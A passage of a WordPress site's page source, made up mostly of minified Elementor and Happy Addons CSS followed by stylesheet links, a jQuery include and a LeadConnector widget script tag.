rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}.ha-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.ha-floating-element{position:fixed;z-index:999}.ha-floating-element-align-top-left .ha-floating-element{top:0;left:0}.ha-floating-element-align-top-right .ha-floating-element{top:0;right:0}.ha-floating-element-align-top-center .ha-floating-element{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-floating-element-align-middle-left .ha-floating-element{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-middle-right .ha-floating-element{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-floating-element-align-bottom-left .ha-floating-element{bottom:0;left:0}.ha-floating-element-align-bottom-right .ha-floating-element{right:0;bottom:0}.ha-floating-element-align-bottom-center .ha-floating-element{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-editor-placeholder{padding:20px;border:5px double #f1f1f1;background:#f8f8f8;text-align:center;opacity:.5}.ha-editor-placeholder-title{margin-top:0;margin-bottom:8px;font-weight:700;font-size:16px}.ha-editor-placeholder-content{margin:0;font-size:12px}.ha-p-relative{position:relative}.ha-p-absolute{position:absolute}.ha-p-fixed{position:fixed}.ha-w-1{width:1%}.ha-h-1{height:1%}.ha-w-2{width:2%}.ha-h-2{height:2%}.ha-w-3{width:3%}.ha-h-3{height:3%}.ha-w-4{width:4%}.ha-h-4{height:4%}.ha-w-5{width:5%}.ha-h-5{height:5%}.ha-w-6{width:6%}.ha-h-6{height:6%}.ha-w-7{width:7%}.ha-h-7{height:7%}.ha-w-8{width:8%}.ha-h-8{height:8%}.ha-w-9{width:9%}.ha-h-9{height:9%}.ha-w-10{width:10%}.ha-h-10{height:10%}.ha-w-11{width:11%}.ha-h-11{height:11%}.ha-w-12{width:12%}.ha-h-12{height:12%}.ha-w-13{width:13%}.ha-h-13{height:13%}.ha-w-14{width:14%}.ha-h-14{height:14%}.ha-w-15{width:15%}.ha-h-15{height:15%}.ha-w-16{width:16%}.ha-h-16{height:16%}.ha-w-17{width:17%}.ha-h-17{height:17%}.ha-w-18{width:18%}.ha-h-18{height:18%}.ha-w-19{width:19%}.ha-h-19{height:19%}.ha-w-20{width:20%}.ha-h-20{height:20%}.ha-w-21{width:21%}.ha-h-21{height:21%}.ha-w-22{width:22%}.ha-h-22{height:22%}.ha-w-23{width:23%}.ha-h-23{height:23%}.ha-w-24{width:24%}.ha-h-24{height:24%}.ha-w-25{width:25%}.ha-h-25{height:25%}.ha-w-26{width:26%}.ha-h-26{height:26%}.ha-w-27{width:27%}.ha-h-27{height:27%}.ha-w-28{width:28%}.ha-h-28{height:28%}.ha-w-29{width:29%}.ha-h-29{height:29%}.ha-w-30{width:30%}.ha-h-30{height:30%}.ha-w-31{width:31%}.ha-h-31{height:31%}.ha-w-32{width:32%}.ha-h-32{height:32%}.ha-w-33{width:33%}.ha-h-33{height:33%}.ha-w-34{width:34%}.ha-h-34{height:34%}.ha-w-35{width:35%}.ha-h-35{height:35%}.ha-w-36{width:36%}.ha-h-36{height:36%}.ha-w-37{width:37%}.ha-h-37{height:37%}.ha-w-38{width:38%}.ha-h-38{height:38%}.ha-w-39{width:39%}.ha-h-39{height:39%}.ha-w-40{width:40%}.ha-h-40{height:40%}.ha-w-41{width:41%}.ha-h-41{height:41%}.ha-w-42{width:42%}.ha-h-42{height:42%}.ha-w-43{width:43%}.ha-h-43{height:43%}.ha-w-44{width:44%}.ha-h-44{height:44%}.ha-w-45{width:45%}.ha-h-45{height:45%}.ha-w-46{width:46%}.ha-h-46{height:46%}.ha-w-47{width:47%}.ha-h-47{height:47%}.ha-w-48{width:48%}.ha-h-48{height:48%}.ha-w-49{width:49%}.ha-h-49{height:49%}.ha-w-50{width:50%}.ha-h-50{height:50%}.ha-w-51{width:51%}.ha-h-51{height:51%}.ha-w-52{width:52%}.ha-h-52{height:52%}.ha-w-53{width:53%}.ha-h-53{height:53%}.ha-w-54{width:54%}.ha-h-54{height:54%}.ha-w-55{width:55%}.ha-h-55{height:55%}.ha-w-56{width:56%}.ha-h-56{height:56%}.ha-w-57{width:57%}.ha-h-57{height:57%}.ha-w-58{width:58%}.ha-h-58{height:58%}.ha-w-59{width:59%}.ha-h-59{height:59%}.ha-w-60{width:60%}.ha-h-60{height:60%}.ha-w-61{width:61%}.ha-h-61{height:61%}.ha-w-62{width:62%}.ha-h-62{height:62%}.ha-w-63{width:63%}.ha-h-63{height:63%}.ha-w-64{width:64%}.ha-h-64{height:64%}.ha-w-65{width:65%}.ha-h-65{height:65%}.ha-w-66{width:66%}.ha-h-66{height:66%}.ha-w-67{width:67%}.ha-h-67{height:67%}.ha-w-68{width:68%}.ha-h-68{height:68%}.ha-w-69{width:69%}.ha-h-69{height:69%}.ha-w-70{width:70%}.ha-h-70{height:70%}.ha-w-71{width:71%}.ha-h-71{height:71%}.ha-w-72{width:72%}.ha-h-72{height:72%}.ha-w-73{width:73%}.ha-h-73{height:73%}.ha-w-74{width:74%}.ha-h-74{height:74%}.ha-w-75{width:75%}.ha-h-75{height:75%}.ha-w-76{width:76%}.ha-h-76{height:76%}.ha-w-77{width:77%}.ha-h-77{height:77%}.ha-w-78{width:78%}.ha-h-78{height:78%}.ha-w-79{width:79%}.ha-h-79{height:79%}.ha-w-80{width:80%}.ha-h-80{height:80%}.ha-w-81{width:81%}.ha-h-81{height:81%}.ha-w-82{width:82%}.ha-h-82{height:82%}.ha-w-83{width:83%}.ha-h-83{height:83%}.ha-w-84{width:84%}.ha-h-84{height:84%}.ha-w-85{width:85%}.ha-h-85{height:85%}.ha-w-86{width:86%}.ha-h-86{height:86%}.ha-w-87{width:87%}.ha-h-87{height:87%}.ha-w-88{width:88%}.ha-h-88{height:88%}.ha-w-89{width:89%}.ha-h-89{height:89%}.ha-w-90{width:90%}.ha-h-90{height:90%}.ha-w-91{width:91%}.ha-h-91{height:91%}.ha-w-92{width:92%}.ha-h-92{height:92%}.ha-w-93{width:93%}.ha-h-93{height:93%}.ha-w-94{width:94%}.ha-h-94{height:94%}.ha-w-95{width:95%}.ha-h-95{height:95%}.ha-w-96{width:96%}.ha-h-96{height:96%}.ha-w-97{width:97%}.ha-h-97{height:97%}.ha-w-98{width:98%}.ha-h-98{height:98%}.ha-w-99{width:99%}.ha-h-99{height:99%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax img,.ha-w-100{width:100%}.ha-h-100{height:100%}.ha-flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.ha-flex-inline{display:-webkit-inline-box!important;display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.ha-flex-x-start{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-flex-x-end{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-flex-x-between{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.ha-flex-x-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.ha-flex-x-even{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;-webkit-justify-content:space-evenly;justify-content:space-evenly}.ha-flex-x-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-flex-y-top{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-flex-y-center{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-flex-y-bottom{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax{position:absolute;display:block;background-repeat:no-repeat}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-left{left:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center{left:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-right{right:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-top{top:0}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter{top:50%}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-vcenter:not(.ha-multi-layer-parallax-center){-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-center.ha-multi-layer-parallax-vcenter{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-multi-layer-parallax--yes .ha-multi-layer-parallax-bottom{bottom:0}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-5.css?ver=1768696749' media='all' />
<link rel='stylesheet' id='dsicon-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dsicons/dsicon.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='medical-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='hospital-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/hospital/hospital.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='dental-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/dental/dental.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='education-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/education/education.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='science-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/science/science.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='music-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/music/music.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='audiovideo-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/audiovideo/audiovideo.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='streaming-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='eicons-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/eicons/eicons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768696749' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-11120-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/post-11120.css?ver=1768698823' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://streamlineresults.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='happy-elementor-addons-11120-css' href='https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-11120.css?ver=3.20.6.1679190514' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742258530' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742258532' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742258534' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://streamlineresults.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742258537' media='all' />
<link rel='stylesheet' id='elementor-icons-essential-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0' media='all' />
<script src="https://widgets.leadconnectorhq.com/loader.js?ver=3.0.18" id="LeadConnector.lc_text_widget-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://streamlineresults.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="LeadConnector-js-extra">
